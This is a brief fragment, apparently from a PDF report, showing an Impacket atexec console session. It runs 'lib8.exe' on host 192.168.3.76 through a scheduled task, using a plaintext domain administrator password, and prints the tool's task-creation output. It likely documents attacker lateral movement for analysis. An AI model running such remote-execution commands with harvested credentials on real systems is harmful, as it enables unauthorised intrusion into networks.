 E:\exchange\public\impacket-win>atexec.exe rootkit/administrator:admin!@#45@192.1
68.3.76 "lib8.exe"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \bGjzcBSV
[*] Running task \bGjzcBSV
[*] Deleting task \bGjzcBSV
[*] Attempting to read ADMIN$\Temp\bGjzcBSV.tmp